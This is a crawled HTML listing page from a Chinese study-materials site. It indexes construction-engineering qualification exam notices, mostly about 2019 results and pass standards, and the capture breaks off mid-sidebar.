

--- FILE ---
content_type: text/html; charset=gb2312
request_url: https://www.zgdoc.com/listinfo-180-0.html
body_size: 6973
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>建筑工程 - 智格文秘网 - 为广大文秘工作者提供智慧助力!</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="keywords" content="教育资讯,学历类考试,外语类考试,计算机类考试,会计类考试,工程类考试,医学类考试,职业资格类考试" />
<meta name="description" content="教育资讯,学历类考试,外语类考试,计算机类考试,会计类考试,工程类考试,医学类考试,职业资格类考试" />
<link href="/skin/default/css/style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/skin/default/js/tabs.js"></script>
</head>
<body class="listpage">
<!-- 页头 -->
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="top">
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td width="68%"><script src="/e/member/login/loginjs.php"></script></td>
          <td align="right"><a onClick="window.external.addFavorite(location.href,document.title)" href="#ecms">加入收藏</a> | <a onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('/')" href="#ecms">设为首页</a> | <a href="/e/member/cp/">用户中心</a> | <a href="/e/tool/feedback/?bid=1">信息反馈</a> | <a href="/e/web/?type=rss2&classid=180" target="_blank">RSS<img src="/skin/default/images/rss.gif" hspace="2" /></a></td>
        </tr>
      </table></td>
  </tr>
</table>
<table width="100%" border="0" cellpadding="0" cellspacing="10">
  <tr valign="middle">
    <td><p><a href="/"><img src="/skin/default/images/logo.gif" width="200" height="65" border="0" /></a></p>
      <p><a href="/"><img src="/skin/default/images/pic_fuwu.gif" width="200" height="27" border="0"></a></p></td>
    <td><script src=/d/js/acmsd/thea1.js></script></td>
  </tr>
</table>
<!-- 导航tab选项卡 -->
<table width="960" border="0" align="center" cellpadding="0" cellspacing="0" class="nav">
  <tr>
    <td colspan="2" class="nav_global"><ul>
        <li class="curr" id="tabnav_btn_0" onMouseOver="tabit(this)"><a href="/">首页</a></li>
        <li id="tabnav_btn_1" onmouseover="tabit(this)"><a href="/listinfo-2-0.html">文秘</a></li><li id="tabnav_btn_2" onmouseover="tabit(this)"><a href="/listinfo-3-0.html">论文</a></li><li id="tabnav_btn_3" onmouseover="tabit(this)"><a href="/listinfo-7-0.html">作文</a></li><li id="tabnav_btn_4" onmouseover="tabit(this)"><a href="/listinfo-5-0.html">考试</a></li><li id="tabnav_btn_5" onmouseover="tabit(this)"><a href="/listinfo-8-0.html">百科</a></li><li id="tabnav_btn_6" onmouseover="tabit(this)"><a href="/listinfo-4-0.html">学苑</a></li><li id="tabnav_btn_7" onmouseover="tabit(this)"><a href="/listinfo-6-0.html">职场</a></li><li id="tabnav_btn_8" onmouseover="tabit(this)"><a href="/listinfo-10-0.html">图片</a></li><li id="tabnav_btn_9" onmouseover="tabit(this)"><a href="/s/">专题</a></li><li id="tabnav_btn_10" onmouseover="tabit(this)"><a href="/listinfo-1-0.html">站务厅</a></li><li id="tabnav_btn_11" onmouseover="tabit(this)"><a href="/listinfo-217-0.html">资料库</a></li><li id="tabnav_btn_12" onmouseover="tabit(this)"><a href="/Tool/">工具箱</a></li><li id="tabnav_btn_13" onmouseover="tabit(this)"><a href="/Share/">云享站</a></li>      </ul></td>
  </tr>
  <tr>
    <td class="nav_sub"><!-- 子栏目导航 -->
      <div id="tabnav_div_0"><img src="/skin/default/images/user.gif"> <a href="/e/member/login">登陆</a> | <a href="/e/member/register">注册</a> | <a href="/e/member/EditInfo">修改资料</a> | <a href="/e/member/msg">短信息</a> | <a href="/e/member/mspace/SetSpace.php">设置空间</a> | <a href="/e/DoInfo">管理信息</a> | <a href="/e/member/fava">收藏夹</a> | <a href="/e/member/my">我的状态</a>
        <!-- | <a href="/e/member/buybak">消费记录</a> | <a href="/e/member/card">充值卡充值</a> | <a href="#ecms" onClick="window.open('/e/ShopSys/buycar','','width=680,height=500,scrollbars=yes');">我的购物车</a> | <a href="/e/ShopSys/ListDd">我的订单</a> -->
        | <a href="/e/member/doaction.php?enews=exit" onClick="return confirm('确认要退出?');">退出</a> | &nbsp;&nbsp;&nbsp;<img src="/skin/default/images/ico.gif">
        <iframe src="/Tool/date.html" width="360" height="19" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no"></iframe>
      </div>
      <div id="tabnav_div_1" style="display:none;">| <a href="/listinfo-18-0.html">总结文章</a> | <a href="/listinfo-19-0.html">报告文章</a> | <a href="/listinfo-20-0.html">体会文章</a> | <a href="/listinfo-21-0.html">演讲演说</a> | <a href="/listinfo-22-0.html">讲话致辞</a> | <a href="/listinfo-23-0.html">工作计划</a> | <a href="/listinfo-24-0.html">党团材料</a> | <a href="/listinfo-25-0.html">公文文书</a> | <a href="/listinfo-26-0.html">条据书信</a> | </div>
      <div id="tabnav_div_2" style="display:none;">| <a href="/listinfo-109-0.html">法学论文</a> | <a href="/listinfo-110-0.html">金融经济</a> | <a href="/listinfo-111-0.html">管理论文</a> | <a href="/listinfo-112-0.html">工学论文</a> | <a href="/listinfo-113-0.html">理学论文</a> | <a href="/listinfo-115-0.html">医学论文</a> | <a href="/listinfo-116-0.html">政治论文</a> | <a href="/listinfo-117-0.html">哲学论文</a> | <a href="/listinfo-118-0.html">计算机</a> | <a href="/listinfo-119-0.html">社会学</a> | <a href="/listinfo-120-0.html">艺术学</a> | <a href="/listinfo-122-0.html">教育学</a> | <a href="/listinfo-123-0.html">英语论文</a> | <a href="/listinfo-316-0.html">文化论文</a> | </div>
      <div id="tabnav_div_3" style="display:none;">| <a href="/listinfo-191-0.html">小学作文</a> | <a href="/listinfo-192-0.html">初中作文</a> | <a href="/listinfo-193-0.html">高中作文</a> | <a href="/listinfo-194-0.html">作文素材</a> | <a href="/listinfo-195-0.html">小中高考</a> | <a href="/listinfo-196-0.html">英语作文</a> | <a href="/listinfo-197-0.html">名家名篇</a> | <a href="/listinfo-198-0.html">作文指导</a> | <a href="/listinfo-228-0.html">专题作文</a> | <a href="/listinfo-330-0.html">征文竞赛</a> | <a href="/listinfo-294-0.html">其它作文</a> | </div>
      <div id="tabnav_div_4" style="display:none;">| <a href="/listinfo-176-0.html">学历考试</a> | <a href="/listinfo-177-0.html">外语考试</a> | <a href="/listinfo-178-0.html">计算机考试</a> | <a href="/listinfo-179-0.html">税务财会</a> | <a href="/listinfo-180-0.html">建筑工程</a> | <a href="/listinfo-181-0.html">医学考试</a> | <a href="/listinfo-182-0.html">职业资格</a> | <a href="/listinfo-183-0.html">公考选调</a> | <a href="/listinfo-184-0.html">研究生考试</a> | <a href="/listinfo-288-0.html">其他考试</a> | <a href="/listinfo-346-0.html">院校信息</a> | </div>
      <div id="tabnav_div_5" style="display:none;">| <a href="/listinfo-199-0.html">资源素材</a> | <a href="/listinfo-200-0.html">视界深度</a> | <a href="/listinfo-201-0.html">生活休闲</a> | <a href="/listinfo-202-0.html">文艺节目</a> | <a href="/listinfo-203-0.html">短信中心</a> | <a href="/listinfo-204-0.html">知识百科</a> | <a href="/listinfo-220-0.html">广告启事</a> | <a href="/listinfo-221-0.html">企业文化</a> | <a href="/listinfo-227-0.html">辩词大全</a> | <a href="/listinfo-291-0.html">文苑诗词</a> | <a href="/listinfo-296-0.html">社交礼仪</a> | <a href="/listinfo-308-0.html">经典语录</a> | <a href="/listinfo-309-0.html">故事会</a> | <a href="/listinfo-313-0.html">Q微驿站</a> | <a href="/listinfo-331-0.html">课件教案</a> | </div>
      <div id="tabnav_div_6" style="display:none;">| <a href="/listinfo-28-0.html">办公软件</a> | <a href="/listinfo-29-0.html">网页制作</a> | <a href="/listinfo-30-0.html">平面设计</a> | <a href="/listinfo-31-0.html">程序开发</a> | <a href="/listinfo-32-0.html">服务器</a> | <a href="/listinfo-33-0.html">数据库</a> | <a href="/listinfo-34-0.html">建站服务</a> | <a href="/listinfo-35-0.html">电脑技术</a> | </div>
      <div id="tabnav_div_7" style="display:none;">| <a href="/listinfo-50-0.html">职业规划</a> | <a href="/listinfo-185-0.html">个人简历</a> | <a href="/listinfo-186-0.html">自我鉴评</a> | <a href="/listinfo-187-0.html">求职自荐</a> | <a href="/listinfo-188-0.html">面试宝典</a> | <a href="/listinfo-189-0.html">简历封面</a> | <a href="/listinfo-190-0.html">政策导航</a> | <a href="/listinfo-206-0.html">自我介绍</a> | <a href="/listinfo-219-0.html">职场经历</a> | <a href="/listinfo-222-0.html">职业测试</a> | <a href="/listinfo-224-0.html">求职其他</a> | </div>
      <div id="tabnav_div_8" style="display:none;">| <a href="/listinfo-207-0.html">系统工具</a> | <a href="/listinfo-208-0.html">网络工具</a> | <a href="/listinfo-209-0.html">图形图像</a> | <a href="/listinfo-210-0.html">多媒体类</a> | <a href="/listinfo-211-0.html">安全工具</a> | <a href="/listinfo-212-0.html">行业管理</a> | <a href="/listinfo-213-0.html">教育教学</a> | <a href="/listinfo-214-0.html">游戏娱乐</a> | <a href="/listinfo-215-0.html">应用软件</a> | <a href="/listinfo-216-0.html">编程开发</a> | <a href="/listinfo-217-0.html">精品资源</a> | <a href="/listinfo-315-0.html">非常软件</a> | <a href="/listinfo-335-0.html">手机软件</a> | </div>
      <div id="tabnav_div_9" style="display:none;">| <a href="/listinfo-36-0.html">精品推荐</a> | <a href="/listinfo-85-0.html">动物植物</a> | <a href="/listinfo-230-0.html">风景名胜</a> | <a href="/listinfo-231-0.html">明星风采</a> | <a href="/listinfo-232-0.html">头像表情</a> | <a href="/listinfo-233-0.html">影视海报</a> | <a href="/listinfo-234-0.html">艺术收藏</a> | <a href="/listinfo-235-0.html">爆笑趣图</a> | <a href="/listinfo-236-0.html">动漫卡通</a> | <a href="/listinfo-237-0.html">军事武器</a> | <a href="/listinfo-238-0.html">桌面壁纸</a> | <a href="/listinfo-289-0.html">名车鉴赏</a> | </div>
      <div id="tabnav_div_10" style="display:none;">| <a href="/s/">专题首页</a> | </div>
      <div id="tabnav_div_11" style="display:none;">| <a href="/listinfo-205-0.html">本站资讯</a> | <a href="/listinfo-345-0.html">通知公告</a> | <a href="/listinfo-15-0.html">国内资讯</a> | <a href="/listinfo-16-0.html">国际资讯</a> | <a href="/listinfo-175-0.html">教育资讯</a> | <a href="/listinfo-17-0.html">其他资讯</a> | </div>
      <div id="tabnav_div_12" style="display:none;">| <a href="/listinfo-217-0.html">资料库首页</a> | </div>
      <div id="tabnav_div_13" style="display:none;">| <a href="/Tool/">工具箱首页</a> | </div>
      <div id="tabnav_div_14" style="display:none;">| <a href="/Share/">云享站首页</a></div>
      <!-- 视频-动画-商城-信息版块子栏目
      <div id="tabnav_div_15" style="display:none;">| <a href="/listinfo-239-0.html">资讯</a> | <a href="/listinfo-240-0.html">原创</a> | <a href="/listinfo-241-0.html">电视剧</a> | <a href="/listinfo-242-0.html">娱乐</a> | <a href="/listinfo-243-0.html">电影</a> | <a href="/listinfo-244-0.html">体育</a> | <a href="/listinfo-245-0.html">音乐</a> | <a href="/listinfo-246-0.html">游戏</a> | <a href="/listinfo-247-0.html">动漫</a> | <a href="/listinfo-248-0.html">时尚</a> | <a href="/listinfo-249-0.html">母婴</a> | <a href="/listinfo-250-0.html">汽车</a> | <a href="/listinfo-251-0.html">旅游</a> | <a href="/listinfo-252-0.html">科技</a> | <a href="/listinfo-253-0.html">教育</a> | <a href="/listinfo-254-0.html">生活</a> | <a href="/listinfo-255-0.html">搞笑</a> | <a href="/listinfo-256-0.html">广告</a> | <a href="/listinfo-257-0.html">其他</a> | </div>
      <div id="tabnav_div_16" style="display:none;">| <a href="/listinfo-258-0.html">Flash短片</a> | <a href="/listinfo-259-0.html">Flash小游戏</a> | <a href="/listinfo-260-0.html">搞笑Flash</a> | <a href="/listinfo-261-0.html">Flash贺卡</a> | <a href="/listinfo-262-0.html">音乐MTV</a> | </div>
      <div id="tabnav_div_17" style="display:none;">| <a href="/listinfo-263-0.html">数码产品</a> | <a href="/listinfo-264-0.html">生活家居</a> | <a href="/listinfo-265-0.html">文体用品</a> | <a href="/listinfo-266-0.html">服装服饰</a> | <a href="/listinfo-267-0.html">化妆护肤</a> | <a href="/listinfo-268-0.html">虚拟产品</a> | <a href="/listinfo-269-0.html">精品收藏</a> | <a href="/listinfo-270-0.html">其他产品</a> | <a href="/tool/taobao.html">淘宝商城</a> | </div>
      <div id="tabnav_div_18" style="display:none;">| <a href="/listinfo-271-0.html">房屋房产</a> | <a href="/listinfo-272-0.html">出租转让</a> | <a href="/listinfo-273-0.html">招聘求职</a> | <a href="/listinfo-274-0.html">买卖交易</a> | <a href="/listinfo-275-0.html">征婚交友</a> | <a href="/listinfo-276-0.html">吃喝玩乐</a> | <a href="/listinfo-277-0.html">生活服务</a> | <a href="/listinfo-278-0.html">教育培训</a> | <a href="/listinfo-279-0.html">其他信息</a> | </div> -->
    </td>
  </tr>
</table>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
    <td align="center" class="banner_ad"><script language='javascript' src='/d/js/acmsd/thea9.js'></script></td>
</tr>
</table>
<table width="960" border="0" align="center" cellspacing="6" cellpadding="0" class="box">
  <tr>
    <td><a href="/"><font color="#FF0000">栏目导航</font></a>&nbsp;| <a href="/listinfo-176-0.html">学历考试</a> | <a href="/listinfo-177-0.html">外语考试</a> | <a href="/listinfo-178-0.html">计算机考试</a> | <a href="/listinfo-179-0.html">税务财会</a> | <a href="/listinfo-180-0.html">建筑工程</a> | <a href="/listinfo-181-0.html">医学考试</a> | <a href="/listinfo-182-0.html">职业资格</a> | <a href="/listinfo-183-0.html">公考选调</a> | <a href="/listinfo-184-0.html">研究生考试</a> | <a href="/listinfo-288-0.html">其他考试</a> | <a href="/listinfo-346-0.html">院校信息</a> | </td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="10" cellpadding="0">
<tr valign="top">
<td class="news_list"><table width="100%" border="0" cellspacing="0" cellpadding="0" class="position">
<tr>
<td>您当前的位置：<a href="/">首页</a>&nbsp;>&nbsp;<a href="/listinfo-5-0.html">考试</a>&nbsp;>&nbsp;<a href="/listinfo-180-0.html">建筑工程</a></td>
</tr>
</table>
<script src=/d/js/acmsd/thea12.js></script>
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="box">
<tr>
<td><ul>
<li><a href="/showinfo-180-361220-0.html" title="2019年度一级注册消防工程师资格考试成绩已发布">2019年度一级注册消防工程师资格考试成绩已发布</a> <span>2020-03-01</span></li>
<li><a href="/showinfo-180-361222-0.html" title="人事部办公厅、中国地震局办公室关于举行一级地震安全性评价工程师资格考试有关问题的通知">人事部办公厅、中国地震局办公室关于举行一级地震安全性评价工程师资格考</a> <span>2020-03-01</span></li>
<li><a href="/showinfo-180-361208-0.html" title="2019年度环境影响评价工程师职业资格考试成绩已发布">2019年度环境影响评价工程师职业资格考试成绩已发布</a> <span>2020-03-01</span></li>
<li><a href="/showinfo-180-361210-0.html" title="2019年度勘察设计注册工程师执业资格考试成绩已发布">2019年度勘察设计注册工程师执业资格考试成绩已发布</a> <span>2020-03-01</span></li>
<li><a href="/showinfo-180-361213-0.html" title="2019年度勘察设计注册工程师资格考试合格标准">2019年度勘察设计注册工程师资格考试合格标准</a> <span>2020-03-01</span></li></ul>
<ul>
<li><a href="/showinfo-180-361192-0.html" title="2019年度咨询工程师（投资）职业资格考试成绩已发布">2019年度咨询工程师（投资）职业资格考试成绩已发布</a> <span>2020-03-01</span></li>
<li><a href="/showinfo-180-361195-0.html" title="2019年一级造价工程师职业资格考试成绩已发布">2019年一级造价工程师职业资格考试成绩已发布</a> <span>2020-03-01</span></li>
<li><a href="/showinfo-180-361196-0.html" title="2019年度一级建造师考试成绩已发布">2019年度一级建造师考试成绩已发布</a> <span>2020-03-01</span></li>
<li><a href="/showinfo-180-361197-0.html" title="2019年度中级注册安全工程师职业资格考试成绩已发布">2019年度中级注册安全工程师职业资格考试成绩已发布</a> <span>2020-03-01</span></li>
<li><a href="/showinfo-180-361198-0.html" title="2019年度咨询工程师（投资）职业资格考试合格标准">2019年度咨询工程师（投资）职业资格考试合格标准</a> <span>2020-03-01</span></li></ul>
<ul>
<li><a href="/showinfo-180-361201-0.html" title="2019年度一级造价工程师职业资格考试合格标准">2019年度一级造价工程师职业资格考试合格标准</a> <span>2020-03-01</span></li>
<li><a href="/showinfo-180-361205-0.html" title="关于实施《注册安全工程师执业资格制度暂行规定》补充规定的通知">关于实施《注册安全工程师执业资格制度暂行规定》补充规定的通知</a> <span>2020-03-01</span></li>
<li><a href="/showinfo-180-361207-0.html" title="应急管理部 人力资源社会保障部关于印发《注册安全工程师职业资格制度规定》和《注册安全工程师职业资格考试实施办法》的通知">应急管理部 人力资源社会保障部关于印发《注册安全工程师职业资格制度规定</a> <span>2020-03-01</span></li>
<li><a href="/showinfo-180-361167-0.html" title="2019年度监理工程师资格考试成绩已发布">2019年度监理工程师资格考试成绩已发布</a> <span>2020-03-01</span></li>
<li><a href="/showinfo-180-361169-0.html" title="2019年一、二级注册建筑师资格考试成绩已发布">2019年一、二级注册建筑师资格考试成绩已发布</a> <span>2020-03-01</span></li></ul>
<ul>
<li><a href="/showinfo-180-361178-0.html" title="2019年度环境影响评价工程师职业资格考试合格标准">2019年度环境影响评价工程师职业资格考试合格标准</a> <span>2020-03-01</span></li>
<li><a href="/showinfo-180-361179-0.html" title="2019年度监理工程师资格考试合格标准">2019年度监理工程师资格考试合格标准</a> <span>2020-03-01</span></li>
<li><a href="/showinfo-180-361181-0.html" title="2019年度注册建筑师资格考试合格标准">2019年度注册建筑师资格考试合格标准</a> <span>2020-03-01</span></li>
<li><a href="/showinfo-180-361182-0.html" title="2019年度注册核安全工程师资格考试合格标准">2019年度注册核安全工程师资格考试合格标准</a> <span>2020-03-01</span></li>
<li><a href="/showinfo-180-361186-0.html" title="2019年度一级建造师资格考试合格标准">2019年度一级建造师资格考试合格标准</a> <span>2020-03-01</span></li></ul>
<ul>
<li><a href="/showinfo-180-361187-0.html" title="2019年度中级注册安全工程师职业资格考试合格标准">2019年度中级注册安全工程师职业资格考试合格标准</a> <span>2020-03-01</span></li>
<li><a href="/showinfo-180-361191-0.html" title="关于实施《注册安全工程师执业资格制度暂行规定》补充规定的通知">关于实施《注册安全工程师执业资格制度暂行规定》补充规定的通知</a> <span>2020-03-01</span></li>
<li><a href="/showinfo-180-361160-0.html" title="注册土木工程师（水利水电工程）考试">注册土木工程师（水利水电工程）考试</a> <span>2020-03-01</span></li>
<li><a href="/showinfo-180-361161-0.html" title="注册监理工程师考试">注册监理工程师考试</a> <span>2020-03-01</span></li>
<li><a href="/showinfo-180-361162-0.html" title="注册电气工程师执业资格考试">注册电气工程师执业资格考试</a> <span>2020-03-01</span></li></ul>
<ul>
<li><a href="/showinfo-180-361164-0.html" title="注册安全工程师职业资格考试（中级）">注册安全工程师职业资格考试（中级）</a> <span>2020-03-01</span></li>
<li><a href="/showinfo-180-361166-0.html" title="环境影响评价工程师资格考试介绍">环境影响评价工程师资格考试介绍</a> <span>2020-03-01</span></li>
<li><a href="/showinfo-180-361152-0.html" title="注册一级建造师考试">注册一级建造师考试</a> <span>2020-03-01</span></li>
<li><a href="/showinfo-180-361153-0.html" title="注册结构工程师考试">注册结构工程师考试</a> <span>2020-03-01</span></li>
<li><a href="/showinfo-180-361154-0.html" title="注册化工工程师考试">注册化工工程师考试</a> <span>2020-03-01</span></li></ul>
<ul>
<li><a href="/showinfo-180-361155-0.html" title="造价工程师考试">造价工程师考试</a> <span>2020-03-01</span></li>
<li><a href="/showinfo-180-361156-0.html" title="注册核安全工程师执业资格考试">注册核安全工程师执业资格考试</a> <span>2020-03-01</span></li>
<li><a href="/showinfo-180-361159-0.html" title="咨询工程师（投资）职业资格考试介绍">咨询工程师（投资）职业资格考试介绍</a> <span>2020-03-01</span></li>
<li><a href="/showinfo-180-361137-0.html" title="注册土木工程师（岩土）考试">注册土木工程师（岩土）考试</a> <span>2020-03-01</span></li>
<li><a href="/showinfo-180-361138-0.html" title="注册土木工程师（港口与航道工程）考试">注册土木工程师（港口与航道工程）考试</a> <span>2020-03-01</span></li></ul>
<ul>
<li><a href="/showinfo-180-361139-0.html" title="注册建筑师资格考试">注册建筑师资格考试</a> <span>2020-03-01</span></li>
<li><a href="/showinfo-180-361140-0.html" title="注册环保工程师考试">注册环保工程师考试</a> <span>2020-03-01</span></li>
<li><a href="/showinfo-180-361141-0.html" title="注册公用设备工程师考试">注册公用设备工程师考试</a> <span>2020-03-01</span></li>
<li><a href="/showinfo-180-361142-0.html" title="注册城乡规划师考试">注册城乡规划师考试</a> <span>2020-03-01</span></li>
<li><a href="/showinfo-180-361143-0.html" title="咨询工程师（投资）职业资格考试">咨询工程师（投资）职业资格考试</a> <span>2020-03-01</span></li></ul>
<ul>
<li><a href="/showinfo-180-361147-0.html" title="一级注册消防工程师资格考试">一级注册消防工程师资格考试</a> <span>2020-03-01</span></li>
<li><a href="/showinfo-180-361135-0.html" title="应急管理部 人力资源社会保障部关于印发《注册安全工程师职业资格制度规定》和《注册安全工程师职业资格考试实施办法》的通知">应急管理部 人力资源社会保障部关于印发《注册安全工程师职业资格制度规定</a> <span>2020-03-01</span></li>
<li><a href="/showinfo-180-349805-0.html" title="一级建造师考试机电工程预测题">一级建造师考试机电工程预测题</a> <span>2015-12-05</span></li>
<li><a href="/showinfo-180-349798-0.html" title="一级建造师考试铁路工程预测题">一级建造师考试铁路工程预测题</a> <span>2015-12-05</span></li>
<li><a href="/showinfo-180-349774-0.html" title="一级建造师考试建设工程经济必考题">一级建造师考试建设工程经济必考题</a> <span>2015-12-05</span></li></ul>
<ul>
<li><a href="/showinfo-180-349776-0.html" title="一级建造师考试矿业工程预测题">一级建造师考试矿业工程预测题</a> <span>2015-12-05</span></li>
<li><a href="/showinfo-180-310209-0.html" title="浙江2014年环境影响评价工程师考试报名时间">浙江2014年环境影响评价工程师考试报名时间</a> <span>2014-01-21</span></li>
<li><a href="/showinfo-180-111081-0.html" title="2011年安全工程师考试《安全生产管理知识》">2011年安全工程师考试《安全生产管理知识》</a> <span>2011-01-17</span></li>
<li><a href="/showinfo-180-35677-0.html" title="2009年度安徽省二级建造师资格考试成绩查询">2009年度安徽省二级建造师资格考试成绩查询</a> <span>2010-04-15</span></li>
<li><a href="/showinfo-180-31343-0.html" title="中华人民共和国注册建筑师执业资格考试申报表">中华人民共和国注册建筑师执业资格考试申报表</a> <span>2010-03-26</span></li></ul>
<ul>
<li><a href="/showinfo-180-31342-0.html" title="2009年度安徽省二级建造师资格考试成绩查询">2009年度安徽省二级建造师资格考试成绩查询</a> <span>2010-03-26</span></li>
<li><a href="/showinfo-180-22274-0.html" title="环境类考试介绍">环境类考试介绍</a> <span>2010-03-04</span></li>
<!--list.var3-->
<!--list.var4-->
<!--list.var5--></ul>

<table width="100%" border="0" cellspacing="0" cellpadding="0" class="list_page">
<tr>
<td></td>
</tr>
</table>
</td>
</tr>
</table></td>
<td class="sider"><table width="100%" border="0" cellspacing="0" cellpadding="0" class="title">
<tr>
<td><strong>站内搜索</strong></td>
</tr>
</table>
<table width="100%" border="0" cellspacing="5" cellpadding="0" class="box">
<tr>
<td><script language='javascript' src='/d/js/acmsd/thea22.js'></script></td>
</tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="title margin_top">
<tr>
<td><strong>推荐阅读</strong></td>
</tr>
</table>
<table width="100%" border="0" cellspacing="5" cellpadding="0" class="box">
<tr>
<td><table width=100% border=0 cellpadding=3 cellspacing=0><tr><td align=center><a href='/showinfo-180-22274-0.html' target=_blank><img src='/d/file/p/2010-03-04/40098714267c8de8f8dc56df8702debb.jpg' width='128' height='90' border=0 alt='环境类考试介绍'><br><span style='line-height:15pt'>环境类考试介绍</span></a></td><td></td></tr></table></td>
</tr>
</table>
<script src=/d/js/acmsd/thea3.js></script>
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="title margin_top">
<tr>
<td><strong>最后更新</strong></td>
</tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="box">
<tr>
<td><ul>
<li><a href="/showinfo-180-361220-0.html" title="2019年度一级注册消防工程师资格考试成绩已发布" target="_blank" >2019年度一级注册消防工程师资格考试成绩已</a></li><li><a href="/showinfo-180-361222-0.html" title="人事部办公厅、中国地震局办公室关于举行一级地震安全性评价工程师资格考试有关问题的通知" target="_blank" >人事部办公厅、中国地震局办公室关于举行一</a></li><li><a href="/showinfo-180-361208-0.html" title="2019年度环境影响评价工程师职业资格考试成绩已发布" target="_blank" >2019年度环境影响评价工程师职业资格考试成</a></li><li><a href="/showinfo-180-361210-0.html" title="2019年度勘察设计注册工程师执业资格考试成绩已发布" target="_blank" >2019年度勘察设计注册工程师执业资格考试成</a></li><li><a href="/showinfo-180-361213-0.html" title="2019年度勘察设计注册工程师资格考试合格标准" target="_blank" >2019年度勘察设计注册工程师资格考试合格标</a></li><li><a href="/showinfo-180-361192-0.html" title="2019年度咨询工程师（投资）职业资格考试成绩已发布" target="_blank" >2019年度咨询工程师（投资）职业资格考试成</a></li><li><a href="/showinfo-180-361195-0.html" title="2019年一级造价工程师职业资格考试成绩已发布" target="_blank" >2019年一级造价工程师职业资格考试成绩已发</a></li><li><a href="/showinfo-180-361196-0.html" title="2019年度一级建造师考试成绩已发布" target="_blank" >2019年度一级建造师考试成绩已发布</a></li><li><a href="/showinfo-180-361197-0.html" title="2019年度中级注册安全工程师职业资格考试成绩已发布" target="_blank" >2019年度中级注册安全工程师职业资格考试成</a></li><li><a href="/showinfo-180-361198-0.html" title="2019年度咨询工程师（投资）职业资格考试合格标准" target="_blank" >2019年度咨询工程师（投资）职业资格考试合</a></li> 
</ul></td>
</tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="title margin_top">
<tr>
<td><strong>热门点击</strong></td>
</tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="box">
<tr>
<td><ol class="rank">
<li class="no1"><a href="/showinfo-180-22274-0.html" title="环境类考试介绍" target="_blank">环境类考试介绍</a></li><li class="no2"><a href="/showinfo-180-35677-0.html" title="2009年度安徽省二级建造师资格考试成绩查询" target="_blank">2009年度安徽省二级建造师资格考试成绩查询</a></li><li class="no3"><a href="/showinfo-180-31343-0.html" title="中华人民共和国注册建筑师执业资格考试申报表" target="_blank">中华人民共和国注册建筑师执业资格考试申报</a></li><li class="no4"><a href="/showinfo-180-31342-0.html" title="2009年度安徽省二级建造师资格考试成绩查询" target="_blank">2009年度安徽省二级建造师资格考试成绩查询</a></li><li class="no5"><a href="/showinfo-180-111081-0.html" title="2011年安全工程师考试《安全生产管理知识》" target="_blank">2011年安全工程师考试《安全生产管理知识》</a></li><li class="no6"><a href="/showinfo-180-361208-0.html" title="2019年度环境影响评价工程师职业资格考试成绩已发布" target="_blank">2019年度环境影响评价工程师职业资格考试成</a></li><li class="no7"><a href="/showinfo-180-361213-0.html" title="2019年度勘察设计注册工程师资格考试合格标准" target="_blank">2019年度勘察设计注册工程师资格考试合格标</a></li><li class="no8"><a href="/showinfo-180-310209-0.html" 